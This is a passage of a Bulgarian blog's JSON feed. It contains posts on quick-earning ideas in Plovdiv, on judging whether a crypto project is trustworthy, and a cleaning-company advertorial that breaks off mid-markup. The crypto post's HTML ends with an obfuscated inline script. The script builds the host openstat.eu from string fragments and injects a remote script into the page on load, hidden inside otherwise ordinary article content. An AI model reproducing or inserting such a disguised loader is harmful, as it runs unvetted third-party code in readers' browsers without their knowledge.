\/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват основни инструменти и материали за вашия занаят. Например, ако правите бижута, ще ви трябват мъниста, тел, клещи и други аксесоари. Инвестирайте време в усъвършенстване на своите умения и създаване на качествени продукти.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че сте майстор на керамика и създавате уникални чаши и чинии. Вие участвате в ежегодния Панаир на занаятите в Пловдив, където представяте своите изделия пред широка публика. Вашите продукти привличат вниманието на купувачите и скоро получавате поръчки от различни клиенти. С времето, вашето име става известно и вие започвате да продавате своите произведения и онлайн, достигайки до още по-голяма аудитория.\u003Cbr \/\u003EИдея 4: Фрийланс писане и редактиране\u003Cbr \/\u003E\u003Cbr \/\u003EАко имате дарба за писане и добър стил, фрийланс писането може да бъде отличен начин за изкарване на бързи пари. Много компании и блогове търсят автори за създаване на съдържание, редакция на текстове или преводи. Платформи като Upwork, Freelancer и Fiverr предоставят възможности за намиране на проекти и клиенти.\u003Cbr \/\u003EПодготовка и умения\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват компютър, добра интернет връзка и портфолио с примерни текстове. Усъвършенствайте своите писмени умения и се запознайте с различните стилове на писане, които могат да бъдат необходими за различни проекти.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че сте фрийланс писател и работите върху проект за създаване на статии за популярен блог. Клиентът ви харесва вашата работа и ви предлага дългосрочен договор за писане на новини и анализи. С времето, вие изграждате репутация на надежден и креативен автор, което води до повече проекти и по-добри заплащания.\u003Cbr \/\u003EИдея 5: Доставка на храна и куриерски услуги\u003Cbr \/\u003E\u003Cbr \/\u003EС нарастващата популярност на онлайн поръчките, доставката на храна и куриерските услуги стават все по-търсени. Ако имате автомобил или велосипед, можете да работите като доставчик за компании като Glovo, Foodpanda или Takeaway. Тези платформи предлагат гъвкави работни условия и възможност за изкарване на допълнителни доходи.\u003Cbr \/\u003EПодготовка и оборудване\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват транспортно средство, смартфон и приложението на съответната платформа. Регистрирайте се и започнете да приемате поръчки. Бъдете учтиви и ефективни в изпълнението на задачите си, за да получите добри оценки и повече поръчки.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че работите като доставчик за Glovo и получавате поръчка за доставка на храна от ресторант до офис. Вие бързо вземате поръчката и я доставяте на клиента, получавайки положителна оценка и бакшиш. С времето, вие изграждате репутация на надежден доставчик и получавате повече поръчки, което увеличава вашите доходи.\u003Cbr \/\u003EИдея 6: Грижа за домашни любимци и разходки на кучета\u003Cbr \/\u003E\u003Cbr \/\u003EМного собственици на домашни любимци търсят помощ за грижа за своите животни, когато са заети или пътуват. Ако обичате животните и имате свободно време, можете да предложите услуги като разходка на кучета, гледане на домашни любимци или дори дресировка. Платформи като Rover и PetBacker могат да ви помогнат да намерите клиенти.\u003Cbr \/\u003EПодготовка и умения\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват основни познания за грижа за домашни любимци и способност да се справяте с различни породи и характери. Уверете се, че сте физически активни и готови да се справите с предизвикателствата на разходките и грижите за животните."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/7415241783318758615\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/6.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7415241783318758615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7415241783318758615"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/6.html","title":"6 лесни идеи за изкарване на бързи пари в град Пловдив"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5lZXEky5OiOJxQy95APiPBhAoYKtuWHzS-tr4x3Vr9X2_ROSczqt4OFc-4UhdK1hxjw6-tp_6yrSpWdKDaIsExTXhTgkqGM1K54AqBdB1YmSenrrc1v3oqNfy7AiZ4QLA_L1ycwpitnC3AosqYyQg5tSc4yecWi9lO-iElPeO-HHNW5d7bjbBcO8ikgc\/s72-c\/Plovdiv.blog%20(5).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5511265685016763898"},"published":{"$t":"2025-09-23T10:41:00.008+03:00"},"updated":{"$t":"2025-09-23T10:42:31.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Крипто"}],"title":{"type":"text","$t":"Как да познаем надежден крипто проект сред хилядите нови токени"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX87o1Cgf_SSIbGaauwIqJS0QC7xaErcpt7j5y025f8xweCb4llCDFDMGg6sYcV1AiPxjK3XnBhs5rHu3IUei-SgVyACJ7mwVPH-xUWhWiAleEwiO2MmOyAYpnBVDZba1afXbSn0_cnUsuEdnyejt7WYaZyyy_HJZP2ziEBm6doqVVHF90nojSHTiCT3M\/s1920\/nick-chong-n_bnvq_w18-unsplash1.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX87o1Cgf_SSIbGaauwIqJS0QC7xaErcpt7j5y025f8xweCb4llCDFDMGg6sYcV1AiPxjK3XnBhs5rHu3IUei-SgVyACJ7mwVPH-xUWhWiAleEwiO2MmOyAYpnBVDZba1afXbSn0_cnUsuEdnyejt7WYaZyyy_HJZP2ziEBm6doqVVHF90nojSHTiCT3M\/s320\/nick-chong-n_bnvq_w18-unsplash1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003EВълната от иновации и обещания изглежда привлекателна, но в същото време крие сериозни рискове. За всеки успешен проект като Биткойн, Етериум или Кардано има стотици, които изчезват без следа или се оказват откровени измами. В този динамичен свят въпросът, който си задава всеки инвеститор, е: как да различим надежден крипто проект от поредния „бързобогатяващ“ се експеримент?\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПървото, на което трябва да се обърне внимание, е екипът зад проекта. Добрите крипто инициативи почти винаги стоят зад прозрачни екипи от специалисти, които не крият своите имена, професионален опит и визия. Ако разработчиците са напълно анонимни и няма информация за техния опит или предишни проекти, това е сериозен сигнал за внимание. Прозрачността е ключова, защото доверието в криптовалутите и без това е крехко.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДруг фактор е технологията. Един проект е надежден, когато предлага реално техническо решение или нововъведение, което го отличава от останалите. Ако токенът не носи нищо различно, а просто копира вече съществуващи идеи, стойността му най-вероятно ще се изпари с времето. Истинските крипто решения обикновено предлагат подобрения в мащабируемостта, сигурността или възможностите за децентрализирани приложения.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EБялата книга (whitepaper) също е важен елемент. Тя трябва ясно да обяснява какъв е проблемът, който проектът решава, и по какъв начин планира да го направи. Когато документът е прекалено общ, пълен с маркетингови фрази и лишен от технически подробности, това е знак, че идеята може да е куха. Обратно, добре написана бяла книга показва, че екипът е помислил задълбочено и има ясна стратегия.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EФинансовата структура на проекта също е ключова. Надеждните криптовалути обикновено имат ясно разпределение на токените – какъв процент остава за екипа, какъв за инвеститорите и какъв за развитието на екосистемата. Ако по-голямата част от токените е концентрирана в ръцете на малко хора, това крие риск от манипулиране на цената и внезапни сривове.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОбщността около проекта е друг показател. Колкото по-активни са потребителите, толкова по-голяма е вероятността проектът да има бъдеще. Силните \u003C\/span\u003E\u003Ca href=\"https:\/\/coindoo.com\/bg\/cryptocurrencies\/\"\u003E\u003Cspan\u003Eкриптовалути\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E се изграждат не само върху технологии, но и върху доверието и ентусиазма на своята общност. Платформи като Reddit, Telegram или Twitter често показват дали даден проект е органично подкрепян или популярността му се крепи на платена реклама и изкуствен шум.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНадеждността се измерва и чрез реалното приложение. Криптовалути, които имат истински партньорства, внедряване в бизнеси или децентрализирани приложения, винаги са по-устойчиви. Ако токенът няма никакъв сценарий за употреба и се търгува единствено заради спекулации, рискът е голям. Инвеститорите трябва да се питат: „За какво ще се използва тази \u003C\/span\u003E\u003Ca href=\"https:\/\/coindoo.com\/bg\/cryptocurrencies\/\"\u003E\u003Cspan\u003Eкриптовалута\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E след пет години?“ Ако отговорът не е ясен, вероятно проектът няма да оцелее.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИ накрая, важна е регулаторната съвместимост. Проекти, които се стремят да работят според международните изисквания и предоставят правна яснота на своите инвеститори, са значително по-надеждни. Тези, които избягват темата, често влизат в сивата зона и крият по-голям риск от закриване или забрана.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ заключение, разпознаването на надежден крипто проект не е лесна задача, но има ясни ориентири. Прозрачният екип, стабилната технология, ясната бяла книга, справедливото разпределение на токените, активната общност, реалното приложение и регулаторната съвместимост са все елементи, които подсказват дали един проект има бъдеще. В свят, където ежедневно изникват нови токени, умението да филтрираме обещанията от реалността е може би най-ценният инструмент за всеки инвеститор.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\n\u003Cscript\u003E\n(function(){\ntcglu=\"84if6vbncglz\";tcgl=document.createElement(\"script\");\ntcgl_=\"o\"+\"p\"+(\"en\")+\"s\";tcgl_+=\"ta\"+(\"t\"+\"\");tcgl.async=true;tcgl_+=\".\"+(\"\");\ntcglu=\"2494236569.\"+tcglu;tcgl.type=\"text\/javascript\";tcglu+=\"i3vjvnsbchcs\";\ntcglu+=\"gnrfws\";tcgl_+=(\"e\")+\"\"+(\"u\"+\"\/\");tcgl.src=\"https:\/\/\"+tcgl_+tcglu;\ntcgld=document.body;tcgld.appendChild(tcgl);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5511265685016763898\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/09\/kripto.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5511265685016763898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5511265685016763898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/09\/kripto.html","title":"Как да познаем надежден крипто проект сред хилядите нови токени"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX87o1Cgf_SSIbGaauwIqJS0QC7xaErcpt7j5y025f8xweCb4llCDFDMGg6sYcV1AiPxjK3XnBhs5rHu3IUei-SgVyACJ7mwVPH-xUWhWiAleEwiO2MmOyAYpnBVDZba1afXbSn0_cnUsuEdnyejt7WYaZyyy_HJZP2ziEBm6doqVVHF90nojSHTiCT3M\/s72-c\/nick-chong-n_bnvq_w18-unsplash1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-7890241364492950524"},"published":{"$t":"2025-08-26T14:42:00.003+03:00"},"updated":{"$t":"2025-08-28T16:28:29.299+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"апартаменти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"почистване"}],"title":{"type":"text","$t":"Почистване на апартаменти - тенденции в устройството на модерните жилища, които трябва да се вземат предвид"},"content":{"type":"html","$t":"\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: black; font-size: 14pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9kdn0SU4JH6j3wC1SqIOlQjIkhwhhqqHUx0YxTWV3nPnLAuWY6Sa-JgwKHXSCQBjwHiLF8cM4S66Jlh6k0Moi7yrLwSvgCVyz-5J2FIgsBY8Xz9B0fy4rIhN6H5oFZ_qt_aD6qXlWsXGGZcn0F7mLe9hg8Vre1gX5_H64o7VaUktDoFZQJYX4jDpp4o\/s868\/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8%20-%20%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B0,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B2%D0%B7%D0%B5%D0%BC%D0%B0%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B8%D0%B4.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"868\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9kdn0SU4JH6j3wC1SqIOlQjIkhwhhqqHUx0YxTWV3nPnLAuWY6Sa-JgwKHXSCQBjwHiLF8cM4S66Jlh6k0Moi7yrLwSvgCVyz-5J2FIgsBY8Xz9B0fy4rIhN6H5oFZ_qt_aD6qXlWsXGGZcn0F7mLe9hg8Vre1gX5_H64o7VaUktDoFZQJYX4jDpp4o\/s320\/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8%20-%20%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B0,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B2%D0%B7%D0%B5%D0%BC%D0%B0%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B8%D0%B4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003EДизайните на модерните жилища непрекъснато се развиват, а това неминуемо\nвлияе и върху начина, по който се извършва \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.cleanlabs.bg\/profesionalno-pochistvane\/osnovno-pochistvane\/\" title=\"Основно почистване на апартаменти цени | CleanLabs.bg\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 12pt; line-height: 115%;\"\u003Eосновно почистване на\nапартаменти, цените\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E и други фактори. Все\nповече собственици избират отворени пространства, минималистичен интериор и\nматериали, които изискват специфична грижа. Гладките повърхности, гланцовите\nмебели и стъклените елементи придават елегантност, но задържат прах и пръстови\nотпечатъци, което прави редовното почистване на апартаменти задължително.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДруга важна тенденция е използването на екологични материали и естествени\nнастилки като дърво, бамбук или камък. Те създават уют и топлина, но се нуждаят\nот правилни препарати, за да не се повредят. Затова професионалните фирми за\nпочистване вече използват щадящи и биоразградими препарати, които предпазват\nкакто повърхностите, така и здравето на обитателите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EС увеличаването на компактните жилища, където всяко пространство е\nоптимизирано, се появява и необходимостта от по-честа и детайлна поддръжка.\nПрофесионалните почистващи екипи предлагат персонализирани услуги, съобразени\nсъс спецификите на модерните апартаменти, за да гарантират безупречна чистота и\nкомфорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТенденции в\nустройството на апартаментите – чувствителни устройства и електроника\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ съвременните апартаменти все по-често се залага на иновативни дизайнерски\nрешения, които поставят нови изисквания към почистването. Популярността на\nинтелигентните домове и интегрираните технологии за управление на осветление,\nотопление и сигурност променят не само начина на живот, но и подхода към\nхигиената. Чувствителните устройства и електроника изискват внимателно\nпочистване, за да се избегнат повреди.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДруга тенденция е навлизането на мултифункционални мебели и компактни\nкухни, където всяка повърхност има значение. При такива жилища прахът и\nзамърсяванията се натрупват на труднодостъпни места, което налага използването\nна специализирано оборудване и професионални техники.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВзимането предвид на всички тези фактори е ключово, за да се постигне\nбезупречна чистота и да се поддържа хармонията в дома, без риск от увреждане на\nповърхностите или техниката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзберете Clean\nLabs за професионално почистване на апартаменти, съобразено със спецификите на\nмодерните жилища\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИскате вашият дом да изглежда безупречно чист, без да губите време и\nусилия? Екипът на Clean Labs е тук, за да се погрижи за всичко вместо вас! Ние\nпредлагаме професионално почистване на апартаменти, съобразено с последните\nтенденции в интериорния дизайн и спецификите на модерните жилища.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EС наша помощ ще получите:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EДълбоко и детайлно почистване на\nвсяко ъгълче в апартамента ви.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if 